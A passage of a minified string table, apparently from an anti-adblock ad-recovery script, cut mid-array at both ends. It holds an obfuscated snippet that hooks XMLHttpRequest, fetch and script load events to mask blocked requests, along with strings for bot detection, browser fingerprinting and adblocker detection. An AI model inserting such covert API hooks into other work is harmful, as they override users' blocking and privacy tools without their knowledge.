<length-percentage>]]","Terminate - bot detected","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","protectUrlContext","!(function(){","script_version","https://report.error-report.com/modal?eventId=&error=","</head><body></body></html>","Yml4cXJod245emptNTRvMTJmZTBz","endpoint","Destroying interstitial slots : ","syntaxStack","cultureg","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<shape-box>|fill-box|stroke-box|view-box","isVisibleElement","gpt-funke","</p>","Unknown type","Event","!term","whale","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","_blank","none|chained","raw","normal|auto|<position>","as_selected",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"read-only|read-write|read-write-plaintext-only","api.ootoo.co.kr","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","auto|<length>","/didomi_cmp.js","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","compact","https://img-load.com","data-src",".setPAAPIConfigForGPT","insertBefore","ops","[AdBlockDetector] Cosmetic adblock detected","tcString","fGAJJ1JxajZDTldIXUk4c3g3dTNm","start|center|end|baseline|stretch","<grid-line> [/ <grid-line>]{0,3}","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[<function-token> <any-value>? )]|[( <any-value>? )]","<'opacity'>","3rd-party xhr abort","[( <scope-start> )]? [to ( <scope-end> )]?","[<type-selector>? <subclass-selector>*]!","PerformanceResourceTiming","bad-string-token","Selector","normal|<number>|<length>|<percentage>","isActive","<'border-width'>","custom-ident","ltr|rtl","ignore|stretch-to-fit","atrulePrelude","pos","blocked_filters","<color> <color-stop-length>?","has","from","tokenEnd","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","reference","gpt_disabled","race","Timeout.","after","v4ac1eiZr0","[discretionary-ligatures|no-discretionary-ligatures]","getLocation","attributes","decode","nightmare","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Blocked prebid request error for ","smsonline.cloud","as_backgroundColor","containerId","circle( [<shape-radius>]? [at <position>]? )","inventory_id","object-keys","element display none important","getWrapper","<predefined-rgb> [<number>|<percentage>|none]{3}","<html","Wrong value `","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","originalPositionFor","693EnyecW","search","iframe.contentDocument or contentWindow is null","enums","' not supported","doctype","[auto|reverse]||<angle>","additionalAdsBait","trident",'meta[http-equiv="Content-Security-Policy"]',"M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","area",'{"type": "tag", "marshalled": "<html></html>"}',"'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Notification","invalid protect-id key: ","inventory_name","getAtruleDescriptor","<html><head></head><body></body></html>",".end","async","ddg/","isEmpty","[[<integer>|infinite]{2}]#|auto","DocumentFragment","recover_cmp_active","content","should_apply_gdpr","sendXHR","parseAtrulePrelude","RENDERER","fromSetString","1.9.1","auto|bullets|numbers|words|spell-out|<counter-style-name>","PseudoElementSelector","MAIN","encode","element-invisible-selector","w = window.parent;","turn","getComputedStyle","<url> <decibel>?|none","appendList","Expect `","isNaN","start|end|center|justify|distribute","border-box|padding-box|content-box","<string>","/negotiate/v4/fetch?passcode=","HTMLCanvasElement.getContext is not a function","HTMLSourceElement","sepia( <number-percentage> )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gptDisabled","memory","none|auto|<percentage>","limit_memory_filter","referrer","start|end|center|baseline|stretch","/favicon.ico?","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","transferSize","[<filter-function>|<url>]+","cos( <calc-sum> )","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","papi","didomiConfig","\n   value: ","<masking-mode>#","[<length>|<number>]{1,4}","deg","matchProperty","pending","<keyframe-selector># { <declaration-list> }","<relative-real-selector-list>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","normal|allow-discrete","defineSlot","is_blocking_ads","cssWideKeywordsSyntax","Function.prototype.bind is undefined","$cdc_asdjflasutopfhvcZLmcfl_","Document_querySelector","cfdc6c77","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","none|manual|auto","protect","backgroundImage","Number of function is expected","flatMap","3rd-party xhr unexpected response",'<\/script><script src="',"w2g","<display-outside>?&&[flow|flow-root]?&&list-item","loader","solid|double|dotted|dashed|wavy","<head","firefox_etp_enabled","<'align-self'> <'justify-self'>?","auto|avoid","auto? [none|<length>]","botKind","_sourcesContents","logs","frameborder","nearest|up|down|to-zero","normal|[light|dark|<custom-ident>]+&&only?","inventories","chrome","encodeURI","gpt-interworks","instance","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","nextSibling","translate3d( <length-percentage> , <length-percentage> , <length> )","window.external.toString is not a function","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","tokenize","brave","ms. Setting timeout to ","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","padding-box|content-box","isVisibleDocument","<'row-gap'> <'column-gap'>?","originalAds","Not supported insert-rule | rule: ","html","Element_setAttribute","div#contents > span#ads","checkAtruleDescriptorName","/negotiate/css","getClickUrl","encodeId","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","server","ar-v1","url-token","number-token","__webdriver_script_func","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","<media-not>|<media-and>|<media-in-parens>","_sorted","cmd","isSafari","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","rex","20030107","<relative-selector>#","SyntaxReferenceError","__$webdriverAsyncExecutor","c204ZmtocndhOTR5MGV1cGoybnEx","inventory-removal-key","setTimeout","em1wYw==","f8d5326a","translateY( <length-percentage> )","webkitTemporaryStorage","<bg-image>#","path( [<fill-rule> ,]? <string> )","createElement","(function(){","none|<integer>","height","every","filterNthElements","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","miter|round|bevel","caption|icon|menu|message-box|small-caption|status-bar","<'margin-block-start'>","btoa","false","<bg-position>#","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","limit","<color-stop-length>|<color-stop-angle>","NestingSelector","checkAtruleName","whatcardev.haymarket.com","false|true","<'width'>","<number [0,1]>","VENDOR","Forward report url to engineers","throw new Error();","buildID","reserved2Input","/negotiate/v4/video?width=","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","isAdBlockerDetected","http","<urange>#","closed","cmVzZXJ2ZWQxT3V0cHV0","[<geometry-box>|no-clip]#","jsHeapSizeLimit","defineProperty","removed","done","substr","__fpjs_d_m","<percentage>?&&<image>","as_debug","skewY( [<angle>|<zero>] )","gpt-adshield","running|paused","nextCharCode","` for ","getLastListNode","): ","as_apply",".getAdserverTargeting","midhudsonnews.com","getCategoryExclusions","event","[none|<dashed-ident>]#","http:","__replaced","?version=","3301474dhjUZX","CanvasCaptureMediaStream"," or hex digit","CefSharp","is_admiral_active","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","auto|none|<dashed-ident>|<scroll()>|<view()>","consume","fromCodePoint","Element_innerHTML","api","/getconfig/sodar","getSizes","none|<custom-ident>","matchType","width-equal-or-greater-than","9855AyYjgl","aWQ=","margin-left","tokens","profile.recoverCMP","hostname","<length> <length>?","properties","leave","reason","Element_id","compareByGeneratedPositionsDeflatedNoLine","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","requestIdleCallback not exists","driver","<script>window.parent.postMessage('","Window_requestIdleCallback","bhg.com","def","filter:","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","UserAgent","ivt","[recoverTcfCMP] tcf is already loaded","none|<filter-function-list>","[<layer-name>#|<layer-name>?]","unsortedForEach","<boolean-expr[","stringify","getAttributeNames","uBO:","[csstree-match] BREAK after 15000 iterations","consumeFunctionName","document.head.appendChild, removeChild, childNodes","HEAD","addMapping","start|center|end|justify","pageview","some","/report","[recoverTcfCMP] __tcfloaded_cache set","map","<html></html>","interstitial","<alpha-value>","reverse","isGecko","cmpStr","text_ad","maxViewportWidth","<pseudo-element-selector> <pseudo-class-selector>*","/cou/iframe","responseText","Type of node should be an Object",".umogames.com","iterateNext","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<complex-real-selector>#","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","matchDeclaration","URLSearchParams","<clip-source>|[<basic-shape>||<geometry-box>]|none","Inventory.reinsert","https://qa.ad-shield.io","<'container-name'> [/ <'container-type'>]?","isInAdIframe","str","fo2nsdf","<'bottom'>","gpt-nextmillenium","compareByGeneratedPositionsInflated","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<family-name>","<'align-self'>|anchor-center","rel","tb|rl|bt|lr","ariaLabel","grippers|none",'":", ',"DeclarationList","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","tokenType","Unexpected input","stroke","data:text/html,","is_tcf_required","concat","Parse error: ","text-ad","Range","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","version","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[contextual|no-contextual]","matched","IVT detection failed","mimeTypes","abc","url-matched","<calc-product> [['+'|'-'] <calc-product>]*","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","head","Position rule '","child-0","lookupNonWSType","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","string-token","/npm-monitoring","<noscript>","port","__webdriverFunc","auto|bar|block|underscore","AS-ENCODED-VAL","pointer-events","adblock_fingerprint","EventTarget","selector( <complex-selector> )","fields","<integer>","inmobi","Keyword","Invalid protect url prefix: ","toJSON","parseRulePrelude","dvmin","children","Invalid reserved state: ","Frame not visible","<media-not>|<media-and>|<media-or>|<media-in-parens>","size","<supports-condition>","FontFace","parseContext"," result: ","[<length>{2,3}&&<color>?]","beforeunload","dvb","flip-block||flip-inline||flip-start","comma-token","normal|strong|moderate|none|reduced","peek","reinsert","isElementDisplayNone","relative","cqh","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","auto|fixed","runAdAuction","none|[weight||style||small-caps||position]","rhino","RPC","<media-query>#","isOriginalCmpBlocked","content-box|padding-box|border-box","removeAttribute","opacity:","normal|italic|oblique <angle>{0,2}","/cgi-bin/PelicanC.dll","invalid protect-id length: ","/prebid.js",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"MediaQuery","<media-in-parens> [and <media-in-parens>]+","Must be between 0 and 63: ",'":[{"id":"',"startColumn","SupportsDeclaration","longestMatch","ZndiaA==","auth","none|<length>","<track-size>+","<string> [<integer>|on|off]?","scanWord","scanSpaces","none|repeat( <length-percentage> )","` in `","background-color","Enum","<feature-type> '{' <feature-value-declaration-list> '}'","auto|wrap|nowrap","auto|<integer>{1,3}","3rd-party fetch unexpected response","log_version","getAttributeKeys","Failed to load 3rd-party image. Please enable 3rd-party image loading.","childElementCount","getRandomValues","none|left|right|both|inline-start|inline-end","<string>|<image>|<custom-ident>","gpt-rubicon","repeat","percentage-token","khz","mediaType","[<age>? <gender> <integer>?]","onload","element-not-selector",'<script src="',"marker-end","notificationPermissions","&error=","&height=","Failed to detect bot: botd timeout","normal|reverse|inherit","visible|hidden|collapse","getConsentMetadata","offset","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","reduce","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","asin( <calc-sum> )",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"all","pagehide","[from-image||<resolution>]&&snap?",'" is a required argument.',"<visual-box>||<length [0,∞]>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","paint( <ident> , <declaration-value>? )","normal|spell-out||digits||[literal-punctuation|no-punctuation]","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Terminate - not allowed running in iframe","<single-animation-composition>#","[<length-percentage>|auto]{1,2}|cover|contain","getVersion",")-token","core-ads","circle|ellipse","Layer","shouldApplyGdpr","visible|hidden","navigator.permissions is undefined","systemLanguage","close-error-report","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","fill|contain|cover|none|scale-down","_selenium","<transform-function>+","<body","languages","nth","not","terms",'" failed. One or more unexpected results received.',"HTMLStyleElement","margin-right","getGPPData","innerWidth","    ","fill","pseudo","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","fromEntries"," is expected","/cdn/adx/open/integration.html","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","grad","tokenBefore","<feature-value-block>+","<number>|<dimension>|<ident>|<ratio>",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"clip-path","Missed `structure` field in `","matcher","<relative-real-selector>#","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","idx","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","div#contents","window.top.document.domain;","innerText","flex","connection","lr-tb|rl-tb|tb-rl|lr|rl|tb","input","channel","isChannelConnected","yahoo-mail-v1","attributionsrc","auto|<length-percentage>","encodedBodySize","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","elem","sentrySampleRatio","forEachRight","rawMessage","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<color>&&<color-stop-angle>?","Rule","Window_fetch","Analytics.event(","canvas","aXRoYw==","Negotiate async ads failed: ","color( <colorspace-params> [/ [<alpha-value>|none]]? )","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<'max-height'>","Element not visible v2 | ","Unexpected end of input","<'margin-left'>","fonts.googleapis.com","List<","inset?&&<length>{2,4}&&<color>?","srcdoc","isAdblockUser","userLanguage","marginheight","clearInterval","createObjectURL","<font-stretch-absolute>",'Delim "'," cmp inserted","originalColumn","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","_array","https://m1.openfpcdn.io/botd/v","Boolean","<font-weight-absolute>|bolder|lighter","<image>|none","tri","interval","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","auto|loose|normal|strict|anywhere","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","uBlock Origin","test/view/passed","mismatchOffset","3rd-party fetch error: ","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","justify-content","getAdserverTargeting","apsEnabled","content_area","show|hide","Bad value `","timesofindia.indiatimes.com","adms","none|<track-list>|<auto-track-list>","navigator.connection.rtt is undefined","sources","_sources","tan( <calc-sum> )","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","iframe negotiate: onLoad, elapsed: ","lookupOffset","rem","0|1","document.getElementsByTagName","onLoad","<custom-ident> : <integer>+ ;","//# sourceURL=rtb_adm.js","initMain","abs","_top","always|auto|avoid","setTargetingForGPTAsync","acos( <calc-sum> )","<'border-style'>","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","edl","<custom-property-name>","adapi.inlcorp.com","none|[<shape-box>||<basic-shape>]|<image>","eventId=","googletag cmd unshift failed : ","grayscale( <number-percentage> )","Failed to detect bot:","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","query","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","none|[first||[force-end|allow-end]||last]","/negotiate/v4/script?passcode=","opt/","AtrulePrelude","appVersion","matches","Terminate - not registered in db","svmax","cachedResultIsInAdIframe","block","normal|reset|<number>|<percentage>","url(","dmtkcw==","close","createAuctionNonce","webkitSpeechGrammar","insertImpl","reversed( <counter-name> )","evalLength","https:","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","document","https://fb.html-load.com","<'top'>{1,4}","rtt","declarators","<length-percentage>&&hanging?&&each-line?","webkitMediaStream",", Expires in: ","test","PluginArray","28603938gPyoBt","JlhEX1FPaE1ybHRwUjFjNHpHClk=","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","try-catch","HTMLMetaElement","normalize","test/v1ew/failed","[Bot] bot UA detected, ua=","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","givt_detected","isVisibleContent","responseXML","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? 